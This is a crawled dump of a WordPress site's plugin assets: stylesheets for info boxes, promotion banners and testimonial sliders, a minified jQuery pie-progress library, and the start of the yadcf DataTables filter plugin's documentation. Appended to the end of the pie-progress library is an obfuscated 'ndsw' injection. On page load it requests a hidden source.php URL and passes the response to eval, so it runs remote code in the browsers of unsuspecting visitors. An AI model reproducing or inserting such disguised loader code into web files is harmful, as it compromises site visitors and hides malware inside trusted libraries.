.eplus-info-box-11 .eplus-info-btn:hover > svg path {
    fill: #70A1FF;
}

.eplus-info-box-11:hover {
    box-shadow: 0 5px 40px -5px rgba(9, 30, 66, .3);
    transform: translateY(-4px);
}

/**
 * Style 12
 */
.eplus-info-box-12 {
    text-align: center;
    border: 1px solid #5050506b;
    padding: 48px 30px;
    border-radius: 40px;
}

.eplus-info-box-12 .icon-wrap {
    margin-bottom: 20px;
}

.eplus-info-box-12 i {
    font-size: 54px;
}

.eplus-info-box-12 h3.eplus-info-title {
    font-size: 20px;
    font-weight: 700;
    color: #3a3a3a;
}

.eplus-info-box-12 .eplus-info-desc p {
    font-size: 16px;
    font-weight: 500;
    color: darkgray;
}


/**
 * Style 12
 */


.eplus-info-box-13 {
    text-align: center;
    padding: 30px 30px 20px 30px;
    background-color: white;
    box-shadow: 0 5px 40px -5px rgba(9, 30, 66, .1);
    border-radius: 10px;
}
.eplus-info-box-13 i {
    font-size: 70px;
    margin-bottom: 10px;
}

.eplus-info-box-13 h3.eplus-info-title {
    font-size: 20px;
    font-weight: 700;
    color: #3a3a3a;

}
.eplus-info-box-13 .eplus-info-desc p {
    font-size: 16px;
    font-weight: 500;
    color: darkgray;
    margin-top: 20px;
}










--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/logo-carousel/css/style.css?ver=1.9.4
body_size: 40
content:

/**
* Single Item
*/

[class*="eplus-logo-carousel-"] .logo-single-link {
    display: block;
    color: #fff;
    text-align: center;
}

--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/promotion/css/style.css?ver=1.9.4
body_size: 1726
content:
/**
 * Element Name: Promotion Banner
 */

.eplus-promo-img img {
    vertical-align: middle;
    transition: 0.3s;
}

.eplus-promo-1 {
    position: relative;
    overflow: hidden;
    display: flex;
    align-items: center;
    background: #ffeeec;
    justify-content: space-between;
    padding: 30px;
}

.eplus-promo-1.image-alignment-right {
    flex-direction: row-reverse;
}

.eplus-promo-1 .eplus-promo-sub-title {
    font-size: 16px;
    line-height: 1.4;
    margin-bottom: 6px;
}

.eplus-promo-1 .eplus-promo-title {
    font-size: 28px;
    line-height: 1.4;
    margin-bottom: 20px;
}

.eplus-promo-1 .eplus-promo-info {
    width: 100%;
    position: relative;
    z-index: 10;
}

.eplus-promo-1 .promo-btn {
    display: inline-block;
    width: fit-content;
    padding: 8px 18px;
    background: #000;
    color: #fff;
    border-radius: 4px;
    transition: 0.3s;
}

.eplus-promo-1 .promo-btn:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}

.eplus-promo-1:hover .eplus-promo-img img {
    transform: scale(1.03);
}


/*
    Style - 2
*/

.eplus-promo-2 {
    display: flex;
}

.eplus-promo-2 .eplus-promo-info {
    padding: 80px;
    text-align: center;
}
.eplus-promo-2 .eplus-promo-sub-title {
    font-weight: 700;
    font-size: 16px;
}
.eplus-promo-2 .eplus-promo-title {
    font-weight: 800;
    font-size: 35px;
    margin-top: -10px;
}

.eplus-promo-2 .eplus-promo-info .promo-btn {
    background-color: #000000;
    color: #ffffff;
    padding: 10px 24px;
    border-radius: 40px;
}

.eplus-promo-2 .promo-btn:hover {
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
    transform: translateY(-2px);
}


@media ( max-width: 650px ) {
    .eplus-promo-1 {
        display: block;
    }

    .eplus-promo-img img {
        margin-bottom: 30px;
    }
}



--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/qr-code/css/style.css?ver=1.9.4
body_size: -64
content:
/**
 * Element Name: QR Code
 */


--- FILE ---
content_type: text/css
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/testimonial-slider/css/style.css?ver=1.9.4
body_size: 10536
content:
/**
 * Element Name: Testimonial Slider
 */

.owl-carousel .eplus-testi-img > img {
    display: inline-block;
}

.eplus-testimonial-slider-1 .eplus-testi-desc {
    position: relative;
    padding: 35px;
    background-color: #fff;
    border-radius: 4px;
    border: 1px solid #eee;
}

.eplus-testimonial-slider-1 .eplus-testi-rating {
    margin-top: 20px;
}

.eplus-testimonial-slider-1 .eplus-testi-desc:after {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -11px;
    left: 50px;
    transform: rotate(45deg);
    z-index: -30;
    border: 1px solid #eee;
}

.eplus-testimonial-slider-1 .eplus-testi-desc:before {
    content: '';
    position: absolute;
    height: 35px;
    width: 55px;
    background: #fff;
    bottom: -9px;
    left: 50px;
    transform: rotate(45deg);
}

.eplus-testimonial-slider-1 .eplus-testi-footer {
    display: flex !important;
    align-items: center;
    margin-top: 50px;
}

.eplus-testimonial-slider-1 .eplus-testi-img {
    margin-right: 15px;
}

.eplus-testimonial-slider-1 .eplus-testi-img > img {
    max-width: 60px;
    border-radius: 50%;
    vertical-align: bottom;
}

/**
* Style 2
*/

.eplus-testimonial-slider-2 .eplus-testimonial-item {
    position: relative;
    z-index: 10;
    padding: 20px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    border-radius: 4px;
    display: flex;
}

.eplus-testimonial-slider-2 .eplus-testi-info {
    margin-bottom: 15px;
}

.eplus-testimonial-slider-2 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-2 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

.eplus-testimonial-slider-2 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-slider-2 .eplus-testi-img {
    margin-right: 20px;
}

.eplus-testimonial-slider-2 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 3
*/

.eplus-testimonial-slider-3 {
    text-align: center;
}

.eplus-testimonial-slider-3 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-3 .eplus-testi-img {
    margin-bottom: 15px;
}

.eplus-testimonial-slider-3 .eplus-testi-desc {
    max-width: 460px;
    margin: 15px auto 0;
}

.eplus-testimonial-slider-3 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-slider-3 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-slider-3 .eplus-testi-img > img {
    max-width: 90px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 4
*/

.eplus-testimonial-slider-4 .eplus-testimonial-item {
    padding: 40px;
    background-color: #fff;
    border-radius: 6px;
    border: 1px solid rgba(0, 0, 0, 0.06);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
}

.eplus-testimonial-slider-4 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 20px;
    background-color: #f0f0f0;
    display: inline-block !important;
    border-radius: 50%;
}

.eplus-testimonial-slider-4 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-slider-4 .eplus-testi-desc {
    max-width: 460px;
    margin: 0 auto;
}

.eplus-testimonial-slider-4 .eplus-testi-desc > p {
    font-size: 19px;
    line-height: 1.4;
}

.eplus-testimonial-slider-4 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-slider-4 .eplus-testi-title {
    font-size: 24px;
    line-height: 1.4;
    margin-bottom: 3px;
    letter-spacing: 0;
}

.eplus-testimonial-slider-4 .eplus-testi-rating {
    margin-top: 10px;
}

.eplus-testimonial-slider-4 svg {
    position: absolute;
    left: -60px;
    bottom: -15px;
    transform: rotate(35deg) scale(1.2);
}


/**
* Style 5
*/

.eplus-testimonial-slider-5 .eplus-testimonial-item {
    padding: 40px;
    background-color: #fff;
    border: 1px solid rgba(0, 0, 0, 0.05);
    position: relative;
    text-align: center;
    overflow: hidden;
    z-index: 10;
    margin-bottom: 30px;
}

.eplus-testimonial-slider-5 .eplus-testimonial-item:after {
    content: '';
    position: absolute;
    width: 210px;
    height: 210px;
    background: #fff;
    bottom: -90px;
    right: -90px;
    border-radius: 50%;
    border: 50px solid #000;
    opacity: 0.15;
    z-index: -1;
}

.eplus-testimonial-slider-5 .eplus-testi-img {
    padding: 8px;
    margin-bottom: 25px;
    background-color: #fff;
    display: inline-block !important;
    border-radius: 50% 50% 0;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.06);
}

.eplus-testimonial-slider-5 .eplus-testi-img > img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
}

.eplus-testimonial-slider-5 .eplus-testi-desc {
    position: relative;
    max-width: 460px;
    margin: 0 auto;
    z-index: 10;
}

.eplus-testimonial-slider-5 .eplus-testi-desc > i.eplus-quote {
    position: absolute;
    font-size: 101px;
    line-height: 1;
    top: -137px;
    left: 0;
    color: #000;
    opacity: 0.1;
    z-index: -1;
    transform: rotate(-180deg);
}

.eplus-testimonial-slider-5 .eplus-testi-desc > p {
    font-size: 17px;
    line-height: 1.4;
}

.eplus-testimonial-slider-5 .eplus-testi-info {
    margin-top: 15px;
}

.eplus-testimonial-slider-5 .eplus-testi-title {
    font-size: 20px;
    line-height: 1.4;
    margin-bottom: 0;
    letter-spacing: 0;
}

.eplus-testimonial-slider-5 .eplus-testi-rating {
    margin-top: 5px;
}

/**
* Style 6
*/

.eplus-testimonial-slider-6 .eplus-testimonial-item {
    position: relative;
    padding: 35px 40px 60px;
    border-radius: 10px;
    background-color: #fff;
    box-shadow: 0 0 25px 0 rgba(0, 0, 0, 0.07);
    margin-bottom: 30px;
}

.eplus-testimonial-slider-6 .eplus-testi-footer {
    text-align: center;
}

.eplus-testimonial-slider-6 .eplus-testi-img > img {
    width: 60px;
    border-radius: 50%;
}

.eplus-testimonial-slider-6 .eplus-testi-desc > p {
    font-size: 18px;
    line-height: 1.8;
    color: #8a8a8a;
}

.eplus-testimonial-slider-6 .eplus-testi-designation {
    font-size: 15px;
    color: #999;
    margin-bottom: 10px;
}

.eplus-testimonial-slider-6 .eplus-testi-desc {
    margin-bottom: 30px;
}

.eplus-testimonial-slider-6 .eplus-testi-rating {
    position: absolute;
    bottom: 40px;
    left: 50%;
    transform: translateX(-50%);
}

.eplus-testimonial-slider-6 .eplus-testi-rating > i {
    font-size: 18px;
}

.eplus-testimonial-slider-6 .eplus-testi-img {
    margin-bottom: 14px;
}

.eplus-testimonial-slider-6 .eplus-testi-title {
    font-size: 20px;
}

/**
* Style 7
*/

.eplus-testimonial-slider-7 .owl-nav {
    position: inherit;
    opacity: 1;
    display: block;
    margin-top: 20px;
}

.eplus-testimonial-slider-7 .owl-carousel .owl-nav button {
    background: none;
    color: #ffffff;
}

.eplus-testimonial-slider-7 .owl-carousel .owl-nav button:hover {
    background: none;
}


.eplus-testimonial-slider-7 .eplus-testimonial-item {
    z-index: 10;
    padding: 20px;
    background-color: #fff;
    border-radius: 10px;
    text-align: center;

}

.eplus-testimonial-slider-7 .eplus-testi-info {
    margin-top: 20px;
}

.eplus-testimonial-slider-7 .eplus-testi-title {
    font-size: 22px;
    line-height: 1.4;
    letter-spacing: 0;
}

.eplus-testimonial-slider-7 .eplus-testi-rating {
    margin-top: 25px;
    padding-top: 20px;
    border-top: 1px solid #dedede;
    clear: both;
}

.eplus-testimonial-slider-7 .eplus-testi-rating-text {
    float: right;
    font-size: 15px;
    color: #7a7a7a;
}

.eplus-testimonial-slider-7 .eplus-testi-img {
    margin-right: 20px;
}

.eplus-testimonial-slider-7 .eplus-testi-img > img {
    max-width: 80px;
    border-radius: 50%;
    vertical-align: bottom;
}


/**
* Style 8
*/

.eplus-testimonial-slider-8 .eplus-testimonial-item {
    background-color: #9befef;
    text-align: center;
    padding: 50px 50px;
    width: 70%;
    transform: translate(20%);
    border-radius: 20px;
}

.eplus-testimonial-slider-8 .eplus-testi-img img {
    border-radius: 50%;
    vertical-align: middle;
    max-width: 100px;
    border: 2px solid #ffffff;
    margin: 0 0 -100px 0;
    margin-top: 20px;
}

.eplus-testimonial-slider-8 .owl-stage-outer {
    overflow: inherit;
}

.eplus-testimonial-slider-8 .owl-dots {
    margin-top: 50px;
}

.eplus-testimonial-slider-8 svg path {
    fill: white;
}

.eplus-testimonial-slider-8 p {
    color: white;
    margin-top: 20px;
}

.eplus-testimonial-slider-8 .eplus-testi-rating i {
    color: white;
    margin-top: 50px;
}

.eplus-testimonial-slider-8 .owl-carousel .owl-dots .active {
    background: white;
}

.eplus-testimonial-slider-8 .owl-carousel .owl-dots .owl-dot:hover {
    background: white;
}


/**
* Style 9
*/

.eplus-testimonial-slider-9 .eplus-testimonial-item {
    background-color: white;
    box-shadow: 2px 1px 15px -7px rgba(0, 0, 0, 0.3);
    margin: 15px;
}

.eplus-testimonial-slider-9 .eplus-testi-header-part {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 14px;
}

.eplus-testimonial-slider-9 .eplus-testimonial-item {
    padding: 26px;
}

.eplus-testimonial-slider-9 .eplus-img-info-wrap {
    display: flex;
    align-items: center;
}

.eplus-testimonial-slider-9 svg {
    position: absolute;
    top: 0;
    right: 0;
    padding: 0 30px 0 0;
}

.eplus-testimonial-slider-9 .eplus-testi-img {
    position: relative;
    max-width: 80px;
    display: inline-block;
    margin-right: 20px;
}

.eplus-testimonial-slider-9 .eplus-testi-img img {
    border-radius: 50%;
}

.eplus-testimonial-slider-9 .eplus-testi-img::before {
    position: absolute;
    content: '';
    background-color: #f63d3d;
    height: 100%;
    width: 100%;
    border-radius: 50%;
    margin: -5px 0 0 -5px;
    z-index: -1;
}


.eplus-testimonial-slider-9 .eplus-testi-title {
    font-size: 20px;
    font-weight: 700;
}

.eplus-testimonial-slider-9 span.eplus-testi-designation {
    font-size: 14px;
    color: #6363639e;
    font-weight: 600;
}

@media ( max-width: 480px ) {
    .eplus-testimonial-slider-9 .eplus-testi-header-part,
    .eplus-testimonial-slider-9 .eplus-img-info-wrap {
        display: block;
    }

    .eplus-testimonial-slider-9 svg {
        padding: 0;
        top: 23px;
        right: 18px;
        max-width: 84px;
        height: 80px;
    }

}


--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/element-plus/elements/progresspie/js/jquery-asPieProgress.min.js?ver=1.9.4
body_size: 10381
content:
/**
* jQuery asPieProgress v0.4.7
* https://github.com/amazingSurge/jquery-asPieProgress
*
* Copyright (c) amazingSurge
* Released under the LGPL-3.0 license
*/
!function(t,e){if("function"==typeof define&&define.amd)define(["jquery"],e);else if("undefined"!=typeof exports)e(require("jquery"));else{var i={exports:{}};e(t.jQuery),t.jqueryAsPieProgressEs=i.exports}}(this,function(t){"use strict";function e(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var i=function(t){return t&&t.__esModule?t:{default:t}}(t),n=function(){function t(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}return function(e,i,n){return i&&t(e.prototype,i),n&&t(e,n),e}}(),s=function(t,e){var i=document.createElementNS("http://www.w3.org/2000/svg",t);if(!e)return i;for(var n in e)Object.hasOwnProperty.call(e,n)&&i.setAttribute(n,e[n]);return i};Date.now||(Date.now=function(){return(new Date).getTime()});for(var a=["webkit","moz"],r=0;r<a.length&&!window.requestAnimationFrame;++r){var o=a[r];window.requestAnimationFrame=window[o+"RequestAnimationFrame"],window.cancelAnimationFrame=window[o+"CancelAnimationFrame"]||window[o+"CancelRequestAnimationFrame"]}if(/iP(ad|hone|od).*OS (6|7|8)/.test(window.navigator.userAgent)||!window.requestAnimationFrame||!window.cancelAnimationFrame){var h=0;window.requestAnimationFrame=function(t){var e=u(),i=Math.max(h+16,e);return setTimeout(function(){t(h=i)},i-e)},window.cancelAnimationFrame=clearTimeout}var u=function(){return void 0!==window.performance&&window.performance.now?window.performance.now():Date.now()},l=function(t){return"string"==typeof t&&-1!==t.indexOf("%")},f="createElementNS"in document&&new s("svg",{}).createSVGRect,c=function(t,e,i,n){var s=function(t,e){return 1-3*e+3*t},a=function(t,e){return 3*e-6*t},r=function(t){return 3*t},o=function(t,e,i){return((s(e,i)*t+a(e,i))*t+r(e))*t},h=function(t,e,i){return 3*s(e,i)*t*t+2*a(e,i)*t+r(e)},u=function(e){for(var n=e,s=0;s<4;++s){var a=h(n,t,i);if(0===a)return n;n-=(o(n,t,i)-e)/a}return n};return t===e&&i===n?{css:"linear",fn:function(t){return t}}:{css:"cubic-bezier("+t+","+e+","+i+","+n+")",fn:function(t){return o(u(t),e,n)}}},m={ease:c(.25,.1,.25,1),linear:c(0,0,1,1),"ease-in":c(.42,0,1,1),"ease-out":c(0,0,.58,1),"ease-in-out":c(.42,0,.58,1)},d={namespace:"asPieProgress",classes:{svg:"pie_progress__svg",element:"pie_progress",number:"pie_progress__number",content:"pie_progress__content"},min:0,max:100,goal:100,size:160,speed:15,barcolor:"#ef1e25",barsize:"4",trackcolor:"#f2f2f2",fillcolor:"none",easing:"ease",numberCallback:function(t){return Math.round(this.getPercentage(t))+"%"},contentCallback:null},g=function(){function t(n,s){e(this,t),this.element=n,this.$element=(0,i.default)(n),this.options=i.default.extend(!0,{},d,s,this.$element.data()),this.namespace=this.options.namespace,this.classes=this.options.classes,this.easing=m[this.options.easing]||m.ease,this.$element.addClass(this.classes.element),this.min=this.$element.attr("aria-valuemin"),this.max=this.$element.attr("aria-valuemax"),this.min=this.min?parseInt(this.min,10):this.options.min,this.max=this.max?parseInt(this.max,10):this.options.max,this.first=this.$element.attr("aria-valuenow"),this.first=this.first?parseInt(this.first,10):this.options.first?this.options.first:this.min,this.now=this.first,this.goal=this.options.goal,this._frameId=null,this.initialized=!1,this._trigger("init"),this.init()}return n(t,[{key:"init",value:function(){this.$number=this.$element.find("."+this.classes.number),this.$content=this.$element.find("."+this.classes.content),this.size=this.options.size,this.width=this.size,this.height=this.size,this.prepare(),this.initialized=!0,this._trigger("ready")}},{key:"prepare",value:function(){f&&(this.svg=new s("svg",{version:"1.1",preserveAspectRatio:"xMinYMin meet",viewBox:"0 0 "+this.width+" "+this.height}),this.buildTrack(),this.buildBar(),(0,i.default)('<div class="'+this.classes.svg+'"></div>').append(this.svg).appendTo(this.$element))}},{key:"buildTrack",value:function(){var t=this.size,e=this.size/2,i=t/2,n=this.options.barsize,a=new s("ellipse",{rx:e-n/2,ry:i-n/2,cx:e,cy:i,stroke:this.options.trackcolor,fill:this.options.fillcolor,"stroke-width":n});this.svg.appendChild(a)}},{key:"buildBar",value:function(){if(f){var t=new s("path",{fill:"none","stroke-width":this.options.barsize,stroke:this.options.barcolor});this.bar=t,this.svg.appendChild(t),this._drawBar(this.first),this._updateBar()}}},{key:"_drawBar",value:function(t){if(f){this.barGoal=t;var e=this.size,i=this.size/2,n=e/2,s=this.options.barsize,a=Math.min(i,n)-s/2;this.r=a;var r=this.getPercentage(t);100===r&&(r-=1e-4);var o=0+r*Math.PI*2/100,h=i+a*Math.sin(0),u=i+a*Math.sin(o),l=n-a*Math.cos(0),c=n-a*Math.cos(o),m=0;o-0>Math.PI&&(m=1);var d="M"+h+","+l+" A"+a+","+a+" 0 "+m+" 1 "+u+","+c;this.bar.setAttribute("d",d)}}},{key:"_updateBar",value:function(){if(f){var t=this.getPercentage(this.now),e=this.bar.getTotalLength(),i=e*(1-t/this.getPercentage(this.barGoal));this.bar.style.strokeDasharray=e+" "+e,this.bar.style.strokeDashoffset=i}}},{key:"_trigger",value:function(t){for(var e=arguments.length,i=Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];var s=[this].concat(i);this.$element.trigger("asPieProgress::"+t,s);var a="on"+(t=t.replace(/\b\w+\b/g,function(t){return t.substring(0,1).toUpperCase()+t.substring(1)}));"function"==typeof this.options[a]&&this.options[a].apply(this,i)}},{key:"getPercentage",value:function(t){return 100*(t-this.min)/(this.max-this.min)}},{key:"go",value:function(t){var e=this;this._clear(),l(t)&&(t=parseInt(t.replace("%",""),10),t=Math.round(this.min+t/100*(this.max-this.min))),void 0===t&&(t=this.goal),t>this.max?t=this.max:t<this.min&&(t=this.min),this.barGoal<t&&this._drawBar(t);var i=e.now,n=u(),s=n+100*Math.abs(i-t)*e.options.speed/(e.max-e.min);e._frameId=window.requestAnimationFrame(function a(r){var o=void 0;if(r>s)o=t;else{var h=(r-n)/e.options.speed;o=Math.round(e.easing.fn(h/100)*(e.max-e.min)),t>i?(o=i+o)>t&&(o=t):(o=i-o)<t&&(o=t)}e._update(o),o===t?(window.cancelAnimationFrame(e._frameId),e._frameId=null,e.now===e.goal&&e._trigger("finish")):e._frameId=window.requestAnimationFrame(a)})}},{key:"_update",value:function(t){this.now=t,this._updateBar(),this.$element.attr("aria-valuenow",this.now),this.$number.length>0&&"function"==typeof this.options.numberCallback&&this.$number.html(this.options.numberCallback.call(this,[this.now])),this.$content.length>0&&"function"==typeof this.options.contentCallback&&this.$content.html(this.options.contentCallback.call(this,[this.now])),this._trigger("update",t)}},{key:"_clear",value:function(){this._frameId&&(window.cancelAnimationFrame(this._frameId),this._frameId=null)}},{key:"get",value:function(){return this.now}},{key:"start",value:function(){this._clear(),this._trigger("start"),this.go(this.goal)}},{key:"reset",value:function(){this._clear(),this._drawBar(this.first),this._update(this.first),this._trigger("reset")}},{key:"stop",value:function(){this._clear(),this._trigger("stop")}},{key:"finish",value:function(){this._clear(),this._update(this.goal),this._trigger("finish")}},{key:"destroy",value:function(){this.$element.data("asPieProgress",null),this._trigger("destroy")}}],[{key:"registerEasing",value:function(t){for(var e=arguments.length,i=Array(e>1?e-1:0),n=1;n<e;n++)i[n-1]=arguments[n];m[t]=c.apply(void 0,i)}},{key:"getEasing",value:function(t){return m[t]}},{key:"setDefaults",value:function(t){i.default.extend(!0,d,i.default.isPlainObject(t)&&t)}}]),t}(),p={version:"0.4.7"},v=i.default.fn.asPieProgress,w=function(t){for(var e=arguments.length,n=Array(e>1?e-1:0),s=1;s<e;s++)n[s-1]=arguments[s];if("string"==typeof t){var a=t;if(/^_/.test(a))return!1;if(!/^(get)/.test(a))return this.each(function(){var t=i.default.data(this,"asPieProgress");t&&"function"==typeof t[a]&&t[a].apply(t,n)});var r=this.first().data("asPieProgress");if(r&&"function"==typeof r[a])return r[a].apply(r,n)}return this.each(function(){(0,i.default)(this).data("asPieProgress")||(0,i.default)(this).data("asPieProgress",new g(this,t))})};i.default.fn.asPieProgress=w,i.default.asPieProgress=i.default.extend({setDefaults:g.setDefaults,registerEasing:g.registerEasing,getEasing:g.getEasing,noConflict:function(){return i.default.fn.asPieProgress=v,w}},p)});
;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/jquery.dataTables.yadcf.js?ver=6.8.3
body_size: 245970
content:
/*!
* Yet Another DataTables Column Filter - (yadcf)
*
* File:        jquery.dataTables.yadcf.js
* Version:     0.9.1
*
* Author:      Daniel Reznick
* Info:        https://github.com/vedmack/yadcf
* Contact:     vedmack@gmail.com
* Twitter:     @danielreznick
* Q&A          http://stackoverflow.com/questions/tagged/yadcf
*
* Copyright 2015 Daniel Reznick, all rights reserved.
* Copyright 2015 Released under the MIT License
*
* This source file is distributed in the hope that it will be useful, but
* WITHOUT ANY WARRANTY; without even the implied warranty of MERCHANTABILITY
* or FITNESS FOR A PARTICULAR PURPOSE. See the license files for details.
*/
/*
* Parameters:
*
*
* -------------
* column_number
                Required:           true
                Type:               int
                Description:        The number of the column to which the filter will be applied
* filter_type
                Required:           false
                Type:               String
                Default value:      'select'
                Possible values:    select / multi_select / auto_complete / text / date / range_number / range_number_slider / range_date / custom_func / multi_select_custom_func
                Description:        The type of the filter to be used in the column
* custom_func
                Required:           true (when filter_type is custom_func / multi_select_custom_func)
                Type:               function
                Default value:      undefined
                Description:        should be pointing to a function with the following signature myCustomFilterFunction(filterVal, columnVal, rowValues, stateVal) , where `filterVal` is the value from the select box,
                                    `columnVal` is the value from the relevant row column, `rowValues` is an array that holds the values of the entire row and `stateVal` which holds the current state of the table row DOM
                                    , stateVal is perfect to handle situations in which you placing radiobuttons / checkbox inside table column. This function should return true if the row matches your condition and the row should be displayed) and false otherwise
                Note:               When using multi_select_custom_func as filter_type filterVal will hold an array of selected values from the multi select element
* data
                Required:           false
                Type:               Array (of string or objects)
                Description:        When the need of predefined data for filter is needed just use an array of strings ["value1","value2"....] (supported in select / multi_select / auto_complete filters) or
                                    array of objects [{value: 'Some Data 1', label: 'One'}, {value: 'Some Data 3', label: 'Three'}] (supported in select / multi_select filters)
                Note:               that when filter_type is custom_func / multi_select_custom_func this array will populate the custom filter select element
* data_as_is
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        When set to true, the value of the data attribute will be fed into the filter as is (without any modification/decoration).
                                    Perfect to use when you want to define your own <option></option> for the filter
                Note:               Currently supported by the select / multi_select filters
* append_data_to_table_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    before / sorted
                Description:        Use 'before' to place your data array before the values that yadcf grabs from the table
                                    use 'sorted' to place the data array sorted along with the values that yadcf grabs from the table
                Note:               'sorted' option will have affect only if you data is an array of primitives (not objects)
* column_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / html / rendered_html
                Description:        The type of data in column , use "html" when you have some html code in the column (support parsing of multiple elements per cell),
                                    use rendered_html when you are using render function of columnDefs or similar, that produces a html code, note that both types rendered_html and html have a fallback for simple text parsing
* text_data_delimiter
                Required:           false
                Type:               String
                Description:        Delimiter that seperates text in table column, for example text_data_delimiter: ","
* html_data_type
                Required:           false
                Type:               String
                Default value:      'text'
                Possible values:    text / value / id / selector
                Description:        When using "html" for column_data_type argument you can choose how exactly to parse your html element/s in column , for example use "text" for the following <span class="someClass">Some text</span>
                Special notes:      when using selector you must provide a valid selector string for the html_data_selector property
* html_data_selector
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    any valid selector string, for example 'li:eq(1)'
                Description:        allows for advanced text value selection within the html located in the td element
                Special notes:      know that the selector string "begin is search" from (and not outside) the first element of the html inside the td
                                    (supported by range_number_slider / select / auto_complete)
* html5_data
                Required:           false
                Type:               String
                Default value:      undefined
                Possible values:    data-filter / data-search / anything that is supported by datatables
                Description:        Allows to filter based on data-filter / data-search attributes of the <td> element, read more: http://www.datatables.net/examples/advanced_init/html5-data-attributes.html
* filter_container_id
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass an id of the desired container for the column filter
* filter_container_selector
                Required:           false
                Type:               String
                Description:        In case that user don't want to place the filter in column header , he can pass a (jquery) selector of the desired container for the column filter
* filter_default_label
                Required:           false
                Type:               String / Array of string in case of range_number filter (first entry is for the first input and the second entry is for the second input
                Default value:      'Select value'
                Description:        The label that will appear in the select menu filter when no value is selected from the filter
* omit_default_label
                Required:           false
                Type:               boolean
                Default value:      false
                Description:        Prevent yadcf from adding "default_label" (Select value / Select values)
                Note                Currently supported in select / multi_select / custom_func / multi_select_custom_func
* filter_reset_button_text
                Required:           false
                Type:               String / boolean
                Default value:      'x'
